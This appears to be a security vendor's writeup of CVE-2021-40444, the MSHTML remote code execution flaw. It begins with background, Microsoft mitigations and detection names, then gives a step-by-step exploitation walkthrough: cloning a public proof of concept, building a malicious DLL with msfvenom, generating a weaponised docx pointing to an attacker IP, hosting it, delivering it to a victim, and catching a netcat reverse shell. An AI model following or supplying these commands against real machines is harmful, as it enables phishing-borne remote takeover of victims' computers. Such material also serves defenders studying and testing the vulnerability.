

# **Microsoft MSHTML Remote Code Execution**

CVE-2021-40444

www.safe.security



# **Introduction**

MSHTML (also known as Trident) is a software component used to render web pages on Windows. MSHTML debuted with the release of Internet Explorer 4 in 1997. For versions 7 and 8 of Internet Explorer, Microsoft made significant changes to MSHTML's layout capabilities to improve compliance with Web standards and add support for new technologies.

MSHTML continues to receive security updates, to at least 2029, since Internet Explorer 11 is supported to 2022, and its MSHTML is supported longer for the IE mode of Microsoft Edge, i.e., to at least 2029. However, this does not include adding support for new Web standards.

Although it's most commonly associated with Internet Explorer, it is also used in other software including versions of Skype, Microsoft Outlook, Visual Studio, and others.



# **Vulnerability Details**

This allows an attacker to create an ActiveX control to be used by Microsoft Office Document that hosts the browser rendering engine. The attacker needs to trick the user into opening the malicious document. Users whose accounts are configured to have fewer user rights on the system could be less impacted than the users who operate with administrative user rights.

Microsoft Defender Antivirus and Microsoft Defender for Endpoint both provide detection and protections for the known vulnerability. Customers should keep antimalware products up to date. Customers who utilize automatic updates do not need to take additional action. Enterprise customers who manage updates should select the detection build 1.349.22.0 or newer and deploy it across their environments. Microsoft Defender for Endpoint alerts will be displayed as: "Suspicious Cpl File Execution".



#### **CVSS v3:**



# **Mitigation**

At the moment all supported Windows versions are vulnerable. Since there is no patch available yet, Microsoft proposes a few methods to block these attacks.

- Disable the installation of all ActiveX controls in Internet Explorer via the registry. Previously-installed ActiveX controls will still run, but no new ones will be added, including malicious ones.
- Open documents from the Internet in Protected View or Application Guard for Office, both of which prevent the current attack. This is a default setting but it may have been changed.

Despite the lack of a ready patch, all versions of Malwarebytes currently block this threat, as shown below. Malwarebytes also detects the eventual payload, Cobalt Strike, and has done so for years, meaning that even if a threat actor had disabled anti-exploit, then Cobalt Strike itself would still be detected.





#### **Prerequisite:**

**1. Clone the Github Repository for exploitation purposes:**

<https://github.com/lockedbyte/CVE-2021-40444>

**2. Install lcab:**

sudo apt install lcab

After Cloning the github repository and downloading all the necessary requirements we need to create a malicious DLL file and we can generate this malicious dll file using msfvenom.



Now, we need to generate a malicious docx document using the below command:

**python3 exploit.py generate word.dll http://<attacker-ip>**





Once you have generated the malicious docx (will be at out/), send it to the victim machine, start a python server and download document.docx on the victim machine:









After Downloading the malicious docx to victim machine , you can set up the server using below command:

#### **python3 exploit.py host 80**



After this start a nc reverse shell on another tab using the below command:

#### **nc -lvp 1234**

Now , when you execute the malicious document it will take some time to open up after getting opened up in microsoft word, it will ask to enable editing, allow it and you will get the reverse shell.





Now, you will be having a reverse shell



C:\Users\tanis\Documents>



## **References**

- 1. https://msrc.microsoft.com/update-guide/vulnerability/CVE-2021-40444
- 2. https://github.com/lockedbyte/CVE-2021-40444





A F E  $\overline{\mathbf{S}}$ S E C U R I T Y

[www.safe.security](http://www.safe.security) | [info@safe.security](mailto:info@safe.security)

Palo Alto 3000, EI Camino Real, Building 4, Suite 200, CA 94306